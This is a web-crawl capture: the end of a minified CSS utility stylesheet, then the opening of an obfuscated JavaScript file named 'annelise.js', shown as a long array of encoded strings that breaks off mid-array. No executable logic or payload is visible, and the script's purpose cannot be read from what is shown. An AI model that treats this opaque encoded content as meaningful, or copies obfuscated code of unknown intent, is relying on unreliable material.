;margin-right:25px}.lg\:mx-65{margin-left:65px;margin-right:65px}.lg\:my-100{margin-top:100px;margin-bottom:100px}.lg\:mx-auto{margin-left:auto;margin-right:auto}.lg\:-mx-10{margin-left:-10px;margin-right:-10px}.lg\:-mx-95{margin-left:-95px;margin-right:-95px}.lg\:mt-0{margin-top:0}.lg\:mr-0{margin-right:0}.lg\:mb-0{margin-bottom:0}.lg\:ml-0{margin-left:0}.lg\:mt-5{margin-top:5px}.lg\:mt-10{margin-top:10px}.lg\:mb-10{margin-bottom:10px}.lg\:mt-15{margin-top:15px}.lg\:mr-15{margin-right:15px}.lg\:mb-15{margin-bottom:15px}.lg\:mt-20{margin-top:20px}.lg\:mr-20{margin-right:20px}.lg\:mb-20{margin-bottom:20px}.lg\:mt-25{margin-top:25px}.lg\:mr-25{margin-right:25px}.lg\:mt-30{margin-top:30px}.lg\:mr-30{margin-right:30px}.lg\:mb-30{margin-bottom:30px}.lg\:mr-35{margin-right:35px}.lg\:mb-35{margin-bottom:35px}.lg\:mr-40{margin-right:40px}.lg\:mb-40{margin-bottom:40px}.lg\:mt-45{margin-top:45px}.lg\:mt-50{margin-top:50px}.lg\:mr-50{margin-right:50px}.lg\:mb-50{margin-bottom:50px}.lg\:mr-60{margin-right:60px}.lg\:mb-60{margin-bottom:60px}.lg\:mb-65{margin-bottom:65px}.lg\:ml-65{margin-left:65px}.lg\:mb-70{margin-bottom:70px}.lg\:mt-100{margin-top:100px}.lg\:mb-100{margin-bottom:100px}.lg\:ml-120{margin-left:120px}.lg\:mb-125{margin-bottom:125px}.lg\:mt-150{margin-top:150px}.lg\:ml-auto{margin-left:auto}.lg\:-mt-25{margin-top:-25px}.lg\:max-h-full{max-height:100%}.lg\:max-w-none{max-width:none}.lg\:p-25{padding:25px}.lg\:py-0{padding-top:0;padding-bottom:0}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-10{padding-left:10px;padding-right:10px}.lg\:py-20{padding-top:20px;padding-bottom:20px}.lg\:px-20{padding-left:20px;padding-right:20px}.lg\:py-25{padding-top:25px;padding-bottom:25px}.lg\:py-30{padding-top:30px;padding-bottom:30px}.lg\:px-30{padding-left:30px;padding-right:30px}.lg\:px-35{padding-left:35px;padding-right:35px}.lg\:py-50{padding-top:50px;padding-bottom:50px}.lg\:px-50{padding-left:50px;padding-right:50px}.lg\:py-75{padding-top:75px;padding-bottom:75px}.lg\:py-100{padding-top:100px;padding-bottom:100px}.lg\:py-125{padding-top:125px;padding-bottom:125px}.lg\:px-125{padding-left:125px;padding-right:125px}.lg\:px-150{padding-left:150px;padding-right:150px}.lg\:pt-0{padding-top:0}.lg\:pb-0{padding-bottom:0}.lg\:pb-5{padding-bottom:5px}.lg\:pr-10{padding-right:10px}.lg\:pb-10{padding-bottom:10px}.lg\:pr-15{padding-right:15px}.lg\:pb-15{padding-bottom:15px}.lg\:pl-15{padding-left:15px}.lg\:pb-20{padding-bottom:20px}.lg\:pb-25{padding-bottom:25px}.lg\:pt-30{padding-top:30px}.lg\:pb-30{padding-bottom:30px}.lg\:pb-40{padding-bottom:40px}.lg\:pr-50{padding-right:50px}.lg\:pb-50{padding-bottom:50px}.lg\:pl-50{padding-left:50px}.lg\:pl-55{padding-left:55px}.lg\:pb-70{padding-bottom:70px}.lg\:pl-70{padding-left:70px}.lg\:pb-75{padding-bottom:75px}.lg\:pt-100{padding-top:100px}.lg\:pb-100{padding-bottom:100px}.lg\:pt-110{padding-top:110px}.lg\:pt-125{padding-top:125px}.lg\:absolute{position:absolute}.lg\:text-right{text-align:right}.lg\:w-0{width:0}.lg\:w-20{width:20px}.lg\:w-25{width:25px}.lg\:w-30{width:30px}.lg\:w-60{width:60px}.lg\:w-100{width:100px}.lg\:w-auto{width:auto}.lg\:w-1\/2{width:50%}.lg\:w-1\/3{width:33.333333%}.lg\:w-2\/3{width:66.666667%}.lg\:w-1\/4{width:25%}.lg\:w-3\/4{width:75%}.lg\:w-full{width:100%}.lg\:w-screen{width:100vw}.lg\:gap-20{grid-gap:20px;gap:20px}.lg\:gap-50{grid-gap:50px;gap:50px}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:1280px){.xl\:flex{display:-webkit-flex;display:flex}.xl\:justify-between{-webkit-justify-content:space-between;justify-content:space-between}.xl\:text-heroHeadline{font-size:30px;line-height:36px}.xl\:mb-40{margin-bottom:40px}.xl\:ml-140{margin-left:140px}.xl\:px-60{padding-left:60px;padding-right:60px}.xl\:px-100{padding-left:100px;padding-right:100px}.xl\:py-125{padding-top:125px;padding-bottom:125px}.xl\:py-150{padding-top:150px;padding-bottom:150px}.xl\:pb-75{padding-bottom:75px}.xl\:pr-80{padding-right:80px}.xl\:pr-100{padding-right:100px}.xl\:pt-145{padding-top:145px}.xl\:pt-150{padding-top:150px}.xl\:pt-155{padding-top:155px}.xl\:pb-170{padding-bottom:170px}}@media (min-width:1440px){.xxl\:text-huge{font-size:90px;line-height:85px}.xxl\:px-100{padding-left:100px;padding-right:100px}.xxl\:py-125{padding-top:125px;padding-bottom:125px}.xxl\:px-150{padding-left:150px;padding-right:150px}.xxl\:py-175{padding-top:175px;padding-bottom:175px}.xxl\:pr-120{padding-right:120px}.xxl\:pr-150{padding-right:150px}.xxl\:pt-175{padding-top:175px}}@media (min-width:1800px){.xxxl\:px-0{padding-left:0;padding-right:0}}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/annelise.js
body_size: 60680
content:
var _0x7750636c=['lmowWOH5oa','wsdcJ8krWR0','WRZcQCoWqby','E8kgWQJcMCoA','omkgWPZdH8ok','lchcMSkPW5a','WPRcLmoAAh8','uHXnC2u','wmoipYpcTG','xx/cL8kwwq','WOJdRSkmWQna','W5W3rGDR','F8kdW5fWtG','WPKEAf7dGG','WOlcMdLhW70','sCkTW7fHva','W6OlWOvaWQu','BSkxvmowW4K','qKeVW4xdSG','WRhcICoZWOTS','hwFdJSootW','WQzeWQO+W44','m8oPWOLghG','C2/cNmk4vq','WOBdPLGAW7S','wmoyomkrbW','Fv7cG8kcAG','kbS0y8kb','W5RdLSkhqbW','W5RcTCoSEt4','W5ldLmottSoA','WQZcK8oWWOfI','qCkRvclcQq','pmooW7VcHaW','FmkKqmoCW58','W6JcRhVcRcG','wCk7W7bXuq','W4WuWOpcHSo6','WPdcVmofat8','rGOfF1m','t8kKW7P7xG','vsS0W7tcIW','hxddNSoqwW','f8onCCoYxq','WP3cMdrSW6i','j8oMWOilWRu','jay6W4BcHq','m8oMcNNcQG','WQexiCk0WQ4','nSo/WOnDla','WR7cGSoXWOvT','FgjWw1u','xmk1B8o+W7y','a2FdNmoyvW','xuJcR8oMWOS','oYZcNmkIW4S','xNFcH8kBsW','WQPpW5nFW6q','a2P8W6FdQW','FvXEugy','vuVcKmkKyG','nSoIWOGgWRe','sSkZWPldJ8kX','WRNcQCoSvXu','kmoQWP8eWRa','eSkAWR/dUSo4','W6WhWPJcO8of','WOy+yxZdLG','vCoFkJFcUq','AmonCCo/WOy','W5JcQCkuW5WT','aMRcGulcNW','amkSxG7dPG','W7WFWOxcUmoo','W4hcSmklW5WW','W6K+lSkfWPC','oqqVDmki','W7meWPjyWRK','WOjoW5z/W40','xSk3WPNcM20','CCk1D8kLtW','bJZcG8kbW6W','eLxcGNZcTq','WPpdH3DvoG','WQe2cSkyW6e','t8k7W7LTxq','g0ZdQSoxua','jmowWPDLka','smoxmsBcVW','W7jxdSkGaW','oSokWRLspG','uvNcUSkhwq','zMJcQ8kbpa','kmobW5hcGH8','BMHhW53dQq','q8oBoslcVa','ph4iW6RcMq','E8o0dmkWpq','bdvjzua','W5RcGSoTxaS','g8ouWQrJra','DvxcUW','aIeHW67cRW','WOFcLmoZDrO','W5pcP8k6W4W','WR3dMCojWRRcIG','jmkWW61kxG','vdNdOCkFW4m','W6ZcR23cOZS','WRVcTSoNtqG','qhGVWRZdNa','rSkJWQZcJ8oY','d8o5FCoHnW','tComz8o0W4O','WPlcUmoGWPz/','WRFcRHzijW','WRNcI8oSWOn5','nmoBWOzIja','a8kaW77cUCkE','oMS9W4BcJG','zSo5rCoOW58','WRddI3TjiW','jmoNW47cHxe','W58RWPPBWOC','egVcK0RcGG','grZcQ8o6WRW','tSoqpsZcVG','WORdLX/dM1ZdLeSmWPdcJCouFW','WPBcP8o9xHO','WP3dMCkxWOP8','dmktWOFdOCo2','nSkTAaRdKW','x8o/ltBcVq','xCkYWOVcMvq','vmockYZcVq','W7Lxgmkjpa','WQdcK8oJWPTZ','ogS5W6tcKG','sSkKWOxcMx0','WQxcS8oZxqa','rCkPWPRcMNS','W5lcJL7cVsi','sSkMWO7cMhm','WRNdOSoyW4ZcHW','WPW4FgVdJG','wuv3W6xdQa','DSkFCCk9Fa','AfXnD2a','gZpcGmksW40','hSksytRdSW','edKjD8kZ','uYZdQ8kEW58','WOdcVSoebcq','aSofWPynWPa','n8k7WQ7dG8o3','vKxcNSoRWQS','rYJdHSk9W5K','WOj/W4niW7u','W6RcI8kQW541','nSksyX7dGa','b8knWQ7dMmo6','WOxcSSohdc8','ye9yW73dSa','WPpcPSoZkdq','CSoYa8k7pa','W489n8kAWQ0','ACktW6VdLmkx','smkLW5f6yW','WQVdICoDWQpcHq','bGCRE8kf','oSkyEb/dLq','AKjqDwe','W5dcKeZcGce','cdy0W6ZcTa','WQpdHCkMWP4A','W4/cTw3cUYu','pZpcJSkPW4W','zxzsW4xdQa','gmoPBSo2nG','WQtdL3nijW','nmo3WOGpWRe','WRlcI8o1WPbV','FCkzwCkHja','FX8SFxO','jXyTB8ko','zgzsW5pdQW','hmkiWRRdLSo+','W7q9nSk2WQu','eMJcNepcOG','jJtcGmkDWPS','etSMW7/cPq','lSoMWPqcWQK','c0WFW7hcJG','wmoehmkgma','lmozWOPKiG','W6mBWP9aWQa','uCkMWOFcJw8','W7ubWOVcO8oy','sx/cUSozmW','WQ/dHMvAma','DCo3ru7dNW','tCoBnq/cOa','W7ewWPLBWRi','WPldRSkGWP58','WQa2dSk1W5y','WQHxW5XbW6q','n8odWRazWOK','uCoqm8kybW','uZmJW6hcGq','WQldP8ogWRhcTG','ws7cN8oDnq','CHtdVSkKW4S','uCoxECoJWPm','wKxcMSoOWQm','WQfxW5fDW6q','W6RcMI8yW7a','W4ddGSoPECom','W4xcVCkmW4m9','W6WbWO3cVmob','WPxdOSoeW4ZcMq','C8koW5xdNCka','AmkdW6Xysa','iCokCmoqaa','W5Ckrs5v','WQvnW5vkW6O','W4hdM8oDWQJdOa','W6WFWOtcJSk5','WOxcRSoqaJ4','nv7dPSkDWQ8','DfVcP8ksBa','WRldISkRWPnA','WQddHCk9WPtcGq','rCkYWOVcH38','WRfvW5zkW64','bMpcMuRcJa','WQRdISoxWQxcIW','W5q3tqbI','WRldHmoBWQlcJq','vKxcKmo6WQe','fZG0rCkS','WR3dIMTziG','pYdcISkKW58','xCommctcQq','A8kmWPldTCk9','WRZcI8oRWPLK','evmdW47cRa','WQdcJmoYWOv9','xuVcP8oSWOW','W7n8W6a','FmoQhSk9oq','tJNdSSkyW7q','fc06W6tcRW','ACoYvmodWOy','Ea3dUCktW7O','bCoUB8oKia','l8ouWPrUma','z0HmE2K','WR/dS8kHW6Hx','b1ixW4BcOW','WP7cMmoNkZa','lSoIWOGDWQO','ACkcW5Xqwq','tJ7dTSkBW74','W4W8WQjcWQu','F8k6DCkKvq','gXaVW63cTa','B3hcK8k8rG','W4CPtX9I','WR7cSmogCGa','AmkBWPNcOmoj','W5xdPSoJWRRdGq','W6qSWQ5HWRC','CCk0E8kJsW','WRW5DIzQ','ut4QECki','yZ/cKmo0WQ4','Dx5rW5hdUG','xvpcMCoNja','uCopiSk/nq','mWGICCku','W4WJomkjWQm','B8kRsmonW5u','W5/cVSkxW5WX','AmkVBSkGsG','WP7cHY9GW4K','fSoJWPDfuq','lbRcGSknW5a','kXGdw8o8','W4hcQ8kzW4C/','tCkVASoFW7K','AuJcM8kLAW','WOddJSknWO5W','jmonW7tcNHO','WRasErBcOG','FKjnExu','pf4MW7pcUW','W5K/lSktWQC','W55nhmkOia','tSobtCo6W7O','W6aaWPrBWQ8','WOW1yM/dIW','hxxcPwBcGW','jd/cHmk3WOC','WPJcQSo1WPXT','vComkYpcPG','W5y9WQ3cOmo6','cc0YW6/cQq','Fh4vW5hcTW','sd/dGCkLW78','rmk8WPZcHMC','FJFdTCkNW5W','Cam6D3m','WQlcICoXWOzZ','WQHrW4niW7W','mYZcMmkqWPe','tCopkc7cPW','f3VdGSofsW','fSogumobfG','W5JcOCkxW4mS','hmknWQNdM8ol','oSooCCoLmG','pXVcJSkWW5i','mclcNCkyWPi','yCkJBCkGzW','W43dImohWQZdPq','WR3dMCobWQhcMW','wmoZeSkgeq','ySoNaSk+pG','eSo2WRrQpG','Fbu6Fgq','f33dGComrG','hCo5c8kgnq','hc8jv8kZ','W5xdK8opWQxdOq','Dr8VCx4','WROMzu7dLa','FrWGD2i','WOBcOSoAxX0','WPNcUmoPaXS','pCoaWOtdOXG','cKZdQ8k6Fa','DK5vyMu','y8keW5LhyG','WPKdk8ke','CCkCW6RdKmkl','ymongSkNxa','rCk8WORcKNO','D8k6BmoCFa','pCoqWO0EWO0','W6lcLL7cOte','W6LqbCkLdG','D8kKBmkGuq','WOZcV8oChdW','r8kLWORcHmoL','yCktW6BdGSkk','WPOVzwNdGG','iJ3cV8kbW58','DK1fE2S','Da0PEMu','WRpdHMDloq','kSkgCaRdLW','W4pdRCoEWO7dNG','d3ddN8oyta','lmoHWPLLjq','mc8BW4pcNa','ag7cMeJcIG','W60fWPNcS8oC','mWW+W6BcVa','jCkfDH7dMG','E8kRWRBcGfK','BCkCWOZcOSov','ACoGw8odW4u','lSkeEGhdNG','W5xdKmoBrCoX','tbNdKSkeW6K','geS7W6RcPW','fmoKCCoJjW','Dv0Qv00','EbldU8kLW78','WR3cNCoHWPL/','W4eeWOlcNCoY','zCkhW6KzxG','gCkLWOhdHmoA','E8kxWO/cU8or','dxVcGKpcHq','uSkMW6X7xW','dNxcGeNcJW','kxtcPxpcOW','W44iWPntWRO','WQNdRmkDWR9A','jttcMSkyWPe','W6JcQWdcVWG','W7pdTCoJECor','WQlcUCoSvra','W4ddRCoqF8oh','WO/cTmo5WPTG','W4ldJ8oDWRRdPq','WPVcTCoGWOnH','ggVcI1hcNG','brK5E8kJ','W4qJWOCQWQq','WOFdI8kbWPf5','BhHiw08','W4pdTCkKF8ou','WQBcKSoxWRT1','W7BdLSoPCmob','AwC4AaO','WONcKID5W6i','W7xcRN/cTsO','W5KPpmkaWQe','exHEze0','asOVW6tcQq','zGOYCwq','BCkFWOVcQSoB','gSo5gSkvnG','W7eTA2/dRW','c8ooWPubWQO','zCortCodW7W','ura8WO3cJq','qmkLWPBcKwa','xxdcLSksta','lSocW43cUbO','WOyWyMRdLG','W617g8kOna','A8kCWOtcQSos','fmoGC8owpa','W6q0BgFcOG','h2RdICoowa','jJFcVCk4WPK','gmoJW7RdNCkRWPJdKCkcDs0BnHe','WRJdLSokWQ3cMW','WRZdHSoEWRJcGa','WP3cSCohqZK','W58ikCksWQO','z8kvw8k+CG','f8kSAcZdOa','WPdcOmophsa','WQekjCkvW4C','xuHFW7pdLW','j8ocumorha','vZyQW6xcGW','BNP2x2u','WP7cK8oRWP4e','u8kNW6TODq','oSolW6BcKXm','AHmxW5pcOW','WP7dKCkbWOH6','WPDJW5j/WOG','u8kJW7j1va','W4WqWQJcVCou','Dmk6y8kQsa','bCojWRrKWRm','d8oTB8oKha','lYhcJmkrWP0','bf3cUelcIW','FMbBW5hdPa','c0mcW4pcUa','iCoBWRrogq','WP3dK0TEcW','qfFcNSoJnW','p8okWOLWiG','W4pcR8oJWORdSq','W7WcWQBcJCoq','EfjxD2q','W4xdKSkilwGHq8oXW7jDWPa','W43dPmo4uSkm','WOhcP8oxhZ4','WOjhW5X/W4u','WQztW4nxW64','CCkFWPRcPCoy','W47cR0VcUaO','W78co8kdWOW','W64yWORcUmoD','vtKGW6ZcMa','ufNcGmoTWQe','WPdcTmoMWPHH','iSklAXNdKW','tSkZCSo+W5C','W5i6pSkiWRC','aCo5A8oWjG','W6WlWO5sWRq','BG/dKCkJW68','yhrEW5hdTG','WQpdGmoaWQBcHq','W5hdISohWRZdPa','bWxcQCk2W48','e8k6xSoCWRy','WP3cP8oaedm','WOS0jSkGW74','WOBcQ8oZwZu','vKNcG8oLWRy','W5ddMmoCWRJdMa','W5ShWPLyWPq','jJtcHSkbWPO','gx/cJulcIq','W4ddPCoAWQJdQq','WPdcPmomsWu','mbu2ECkE','w1tcMSoTWQO','W7arBIXZ','ts0UqLK','WPhdQCobWO1P','h8oOACo6oa','E8kEWPNcV8ox','uJddO8k9WQa','nmoRWOaeWRe','WPxcGmobWQfU','hZqZW6hcRq','WRpcPSo2sXa','wmknDSomW6W','A8kDymkbtq','CCoSemk5pW','A05ECMq','ACk4W7LnuW','WP7cUSo+WP98','WRrjW5npW6C','BSoyhCkonW','vYCaW6pcNG','W7hdJ8oQWQZdNq','WQmqpCk7W5y','W5W0jSkiWQm','W4ddNSoaWR/dQG','wfJcMmkbBa','fSoIzSoVoG','kd/cNSoGW5y','W4ZcOmoLWQma','WQhcQmo3xWy','pZZcH8kHW5K','bSo5WQaiWQu','xmoCktpcPW','yf3dJmoyuW','zmk6sCoCW4O','WRLeW4DfW64','W67dGmooCCkz','WRNcQ8oUqba','A8kYWQlcPmoW','WOdcHJHMW40','bSkZWO3cHrm','W7OFWP9wWRi','sda4W7NcLq','uhv0rK0','WPKAkCkkW5y','gWFcISkZW5S','FMeaEga','FfRcMmoVWQC','bu7cMLNcMa','WQRdQSoyWP7cTW','A8k8W49jna','jtpcNmkYW4W','ASkqW6/dNmkB','tYldPSotW54','DSkpW6RdMSkc','WRrbW6DGW6i','j8kEFaJdKW','welcU8owWRq','W7FdH8orWOtdHq','WOdcGmoGWPHk','WRWSqGX4','qSoPru7cIW','rmk2WPhcLMy','xvtcKCoNWRq','WO/cVCoiftW','WQi3aCk+W6e','pXJdS8kHW4q','W6axWOpcUCoc','W4ZcQmkpW50H','WRxdKxTtka','BSoUgSkMiW','wtZdO8khW54','W6tdHSkKrSoT','l8oDW6JcIWy','isxcJSkLW4a','lSocWPOYWO8','WPdcO8oxcda','eHFdPSktWRW','B21vW4FdTW','hZS+W67cSW','ASk2WPFcN8oY','WRzbW5jdW7e','WOxcJc9PW6a','uSokmsVcVG','nSoPWOebWRe','mtxcISkzWPy','WOGPBCoqBNvOW7qgqCoitW','WQdcPCoYsru','qelcKmoGWRu','W4tcSCkrW5WX','yCknsmoyW6S','WRRcTCoPvqe','W64EWPDuWQe','BSknz8ofkq','ertcUmkKW5i','zuLtwNu','W4/cQSksW5CQ','o8oPWPDhpa','rSk8tCk0xq','bgZcIepcRW','j8o6WPa5WPW','CehdT8kjWRu','W5ldHmoOvSoS','uCoztSoUW6C','yr8GyMq','BCklyCodW5C','FCkyW6tdJ8kl','au7cQ37cVG','dSopW7lcNZ4','WP/dRmo2WRxcRq','wKtcM8o/lq','imoQWPutWQC','umomW7xcKMq','W5FcTCkBW4SI','WRa1AKBdQq','n8krCbZdHa','EmkwWP/cO8ow','qvBcGCoZWRy','rSoBuSoFW7C','gCk7WQRdMCon','uwlcKSkxwG','ErpdSSkJW5a','DCkzwCk+rG','WPVcTCoreca','tZu4W6pdTq','Amk9WOGstG','WPVcT8oJWPXD','WOVcKG9VW5u','s8ortCo1W7K','hmkEuaZdIa','yf3dI8oesq','Amo8gc3cLa','Df1iBNm','WO0woCkwW5K','W4mCWO3cMCo1','WPpdMSkxWPbS','w8kNWQZcN8oY','wmkzDCkAwG','WO/cGIb9W7S','WPqgcSkTW6y','W4VdG8oAs8o3','aCkpW7ZdMCkQ','W7fBfCkSaG','W41ZmCka','eZZcHmk6WRe','ufpcGSoUWQ0','smkFWRxdHCo+','WQeximkQW6e','EcJdGCkvW60','CftcIConWQS','r1/cJCo2oa','FSk3tmkgzG','m1SRW5lcOa','vSovmI3cOa','WOZdGur+ga','gsSZW6BcOG','WOFcGILSW7y','BLZcV8kPra','F3XBW4ddNq','W67cSwlcVtK','ix8TW7BcLq','qMbhW7VdQW','t8kTW7fHsW','F8k/z8k/wW','W6VcOghcPY8','s3xdU8kqDG','huGxW4BcSa','W69icSkYdW','umkYuCkXvG','uxpcMmkdrq','W7pdS8oJuSor','E8kpW7/dHCkc','WQxcNSoLWOrI','WRrkW70JW6S','h8krWOxdG8ku','FmkCW6tcKNW','wvtdKmk5W4e','j8ogW6dcLrO','hContSohha','eemdW5pcSq','FIRdPSoaWPO','WPaWF2VdGG','bK4vW53cJG','fmkfWQRdKmoR','WODhW5jhWOG','CqOGFwm','DMFcQCoLWQW','sGNdKCkXW4W','WRddJSovWRlcMW','aCouWPqLWOG','fdeiWQVcQq','wc3dTSkdW40','F8kAs8okW6G','E8oUkXtcTa','oCojWPj/mW','WONcOCo+WODR','gN/cNf/cGa','WPBcV2BcJci','WObPW49GW6u','WPRcSCosbZC','iSk8ytVdLG','gMRdJSohva','WPGMB2JdGa','W5BdLComB8oQ','WRTnW5nfW7i','WRFcGmoPWO1U','m8kpWPZdNCkc','ASkgW7tdG8ka','Bu5hzMu','W4uVtGnX','C8osjCktxq','W7WcWOlcPmov','WQJcU8oZcsC','aJeLW63cTa','E3tcJCoZWOO','WRpcRajWW7u','yCkfW6ZdK8kr','e2iaW7FcHa','W7/cR2xcQte','WOBcMsrgW6G','k8knFqBdMW','v1tcLmo+mG','c8k/Ab/dSW','WPlcMIPlW6G','W7ece8k7WOO','wYOnuv4','WPhcTSohbcm','DSkCW6xdLmkC','BSkzW73dGmkf','imkoBshdTa','gN4JW67cIa','WQHdW5rOW5i','CmkSCmk0vG','jSoSWOSlWQS','BXWsW7/cGW','buekW5lcRa','bmokW67cVam','mcxcKCkOW4G','Cf3cKConWO8','WPRcQSolAqK','W7u7WQ3cJSoY','ovZcK37cRa','W4qfWOb8W44','i8kbBrxdKa','FdSzWRBcOG','WPxdRSo3WQBcTa','WQZdHMjfoq','W7BcTM/cRtK','s33cU8kmWQG','WOpdKCkgWP9U','WOlcOCoeasm','W7BdNGddNt8','WO/cUCoViJu','nrebW4hcPq','WR3cJ8onWP5z','xmktW5VdJCka','WQJdSxLslG','W43cQ2JcIW4','WQS9t8oYWQi','tCovpZdcRa','W7O0k8kZpG','vvlcHmoYWRi','W7FdHCozWQFdLW','y8oCo8kzoG','gY8+W6RcQW','vuFcRCoRWRu','mSogWPTUma','WO47FgpdLa','W6yBCZS','WRiZfGpdMG','ESoEdmktaa','Dt0SFf8','WPBdMCkfWPrU','E8oOxmo6kq','qmk/WQNcJSoL','s8kNWPRcMgW','W5KYqqf7','W78fWPNcUCog','WOuTWOreWPO','WRarB2RdLG','pCooW6hcKH8','EgrDW5FdVW','la40Dmkq','y8kbWOxcR8ol','W4VdKmoeWR3dSW','W7HidSk9hq','nSo1WPalWRa','W6KydCkRWPq','WRdcRmo5vXC','mHRcVmkXW6u','v0ZcGmo4ha','W7XEcCkOgG','WRe0t0ldIG','W4VcTSkZWRzl','kmkaAXJdGG','WQ/cT8oTWPjo','W47dGSkKCmol','WR4GamkTW5W','b8kaWQZdH8oQ','paG+CCka','W4JdImooWRZdPG','xwnvrfe','ka0HzSks','yKmPW43cPG','FgDsW57dQG','gsWmwXe','B0zDW5dcJG','xmkNWORcLN0','WO0WnCkTW5K','WR/dRSkWWQnA','z8kzWPZcUSok','wCkSW7HMtq','E8kVy8k8wW','pKlcJvJcMW','dtinuSkH','lHSIySkb','rZddSCksW5G','WPJdO8kRWOj/','FCoZdSk4pW','yd9zWOhcMa','ot/cHSksWOy','uSk4W7DXuq','CWW7FNG','E8kDWOhcVSoE','WOJcTWjgW6S','kbCGCmkl','tg3cHCkbuG','WQpcTmkqW64k','aSkfWQRdG8oS','vNVcVCkEdW','FHKQBhW','qKHXW5pdIG','cKWbW5BcRW','A8krqSo6W4O','WOuSWQ5xWOu','WQ05sepdIW','pW1mW77cVa','fhddNSofwq','W6iyWPPCWQe','jSoiWPvJjq','CCkTumonW5S','WORdG8kdWOP3','W4dcMmktW4KH','hCkasCouW4O','W44YjSkBW5C','W7tcVgpcUse','WRBcJCoAvXG','W4NcVmkyW4qS','WRxcMSo1WR1m','WOJdMCo4WPBcMG','WPn5r8o5WR4','uwJcKCktta','WQ9qW5DAW7e','ASkDWQBcLNi','lSoaW6hcGqa','kCogB8o0W68','WR/cTCoMWQ13','cKyBWRFcTa','juNcR0RcUq','iCooW7hcLXa','WOVcV8otaYm','W5VcQ8kCW4CR','W5OwWQVcG8oW','xwpcMmkEvq','nmoTWP4dWQC','WRBdLM1wiG','WOztW4b+W4a','WP3cJCoAxsi','WRJdHSoFWQhcKW','mXy7rCkO','vmk6WOZcK2W','zMDmW5FdRG','WOuDoCkAW5e','t8o1jW7cUG','W7O/zqHg','o8k7AtZdLW','WQveW4HFW7q','dCoKWRCKWPy','cmoYWPCRWRW','W6iyWO9DWRa','nmouWPjRma','d8omu8kokW','WONdMSktWP9H','hmkCWRNcVmof','zKNcNmoHha','C8oVb8kSoa','W53cQ8klW4i8','nCo5WPSmWRi','WQ09WQO5W44','WRtdHM9xpa','zwTFW5NdQa','vvVcRmkhqa','vLVcG8oHkq','W5O1WRy8WP9CW7VdPGnKW6a4','WPCAlmkDW5W','lmkrDWtdNW','WR/cRCocWQfR','WPCQzhZdMq','W4xdH8oLB8ow','h27cGu7cIq','WR7cNSoMWOf5','WQ3cUGT6W5u','rKRcL8oFmW','aK4EW5hcQG','W4/dImoavmo3','W47cUSkDW5O1','wSk+W7RcGrRcPvVcIq','A8ksWORcP8oF','wCocmJxcPW','W6aBn8kCW7y','W5VcLSkRW6qc','tmo/WOZcUmo+','WOBdG8kmWOnX','eCkLWPVdT8oy','WQtdJSkRWQjr','W5uTrI5X','D8o/gCkNjW','paizW4ZdIG','W5i5jSkjWRu','WOdcP8osdce','ymkEWP3cU3S','pfVdV8o4FG','lf/cPwBcJG','W4/cSCozWOJdVq','odpcMCkUW44','W5uRomkAWQa','W6KlWPbzWQW','u8orW6qmEa','oY8HuCkg','WP7dG8kjWOP2','uCo+pSkFhW','zMdcV8oimq','WRBdKeXTba','gcpcU8kBWQS','gN/cS1ZcVG','zCkWFmk7tG','Dg9HrGW','WOddImkCWOTW','hmkFFJ7dPW','W6pdRSo5AmoR','aCkDWQ3dGmo1','WRVcJCo4WOr8','d8oWCSoLiW','umo1amkbeG','aNJdJSoDrG','vbGfW5FcQq','umofuSoGW60','W5tdM8oNj8km','isqcW6BcJG','CCkBW7hdHCky','ymo5c8kBoa','rSk4DmopW6O','vLBcHmofWOC','rSkpW7GmsW','WQbtW4DpW7i','WR3dKq1WoW','mCoCWOLGka','DCkDW6JdKCkA','kSoyW7RcHba','aWvOWRRdOa','jWWTz8kj','Fmk7BmkRrW','nCkFAWxdMW','F8kyWOxcH8ox','srldLSkyW4m','WRlcKSo7WOrQ','q8k9WPVcM2q','W5G6srTc','W44OnCkkWQu','WRZdJSoSW5fl','W5FdJ8ozuSoP','WRhdGCkQWP9q','DCo3rsVdGa','ywRcQ8o9dW','eaCJAW','emoHWR9CdW','bKmkW4pcPG','W5ZcRCkyW5CI','WQxcUCo8xbW','qL3cNSo1WQK','sSk+WONcHgq','WPK6EhtdVG','gCo7DCoVma','W4ddH8oaWQZdPa','EmkhWRtdHCoZ','W4JcVSkrW4m/','qmoLd8kIhG','E8kKsCoDW5m','W7SkWPrqWPy','W5NcVCkwW58T','Fa4Vy30','W7LsfSkSea','gCkoWQxdKCoX','t15eW73dNW','uduhDh4','WOCBomklW5C','WRJdHM56kq','sSkCWOdcVSoC','WOBcJaLpW5q','WQNcNZDPW6a','WRj0W4HSW4G','WQpdJSoNEt4','c3/dM8oauG','W6aDWOX5WPG','jYBcKmkSW54','zN7cVCk6yG','WQ8/i8k2W7S','W4agWPrMWQy','W4VcGfNcJJe','w8o3iCk3fG','cvaDW4JcMW','it/cJmkXW40','W4ZdJCoesSkx','WRNdGxLqmG','W7G3WR7cImoU','xCknBSozW5S','ghmpCSkf','W6zBc8kSeW','W7FdQ8oQWQ/dHa','y0qmWRpcOW','WQJdRmofWRtcJa','WP3dTgLDdW','CIPnvwy','BgzxW4pdTa','WPfFW7fDW4i','gY8BW6hcGq','W6y9WOBcR8ot','W4RcLKZcTH4','wdhdQSkdW5O','WQtcJ8o6WOv8','uuNcKmoOWRC','dCoGF8oNkW','DCk6uSopW7y','B8kLuCoxW5u','nmonWPjYpa','BCkyvCoyW4e','pmopWOL7lW','W5ddKmodw8oL','ateZW6FcRa','pg89W47cGa','p8olW7xcNbG','WPity07dHa','WO0eoCkbW5S','WPhcTmoVWOnN','EbtdHW','d8oYBSo5ia','WOeMWPNcGCoY','ycuCW7NcJG','WRRcSSo2fdG','pSoiWPP6jG','kbmXW6ZcKq','qCoAs8o2W6q','W4JcVmkrW44X','yeZcN8oIcG','gNRcPwxcVq','aWFdO8osrG','WR/cOSo5xHW','amkyWQhdMCoj','iCobWQeFWRG','WQFcGaHRW7K','WQSJxgei','W4dcTmkpW4OW','W4RdI8ocx8oo','h8kbWO3dOSo/','a8kKWQpdUmkc','ymknrSopW5m','jJFcM8keWOO','w3pcISoOmq','y1FcN8ojWOC','sSoRWPmRWRy','wmk4WOFcN30','omouWOr4mW','meVcQ8kyWPe','WP3cO8oIiWu','A8oXCSolW4K','W4q5ur1Z','m8oHW6TYra','fZaUW6lcQq','fN3dImoArq','mWC5w8o8','hmo4WRLXdq','WRdcUmo+W7rM','W6ZcO2RcUYC','WQSAaSkyW7a','WPKWEgddGW','WQtdH2HuiW','W69scCk2gq','cm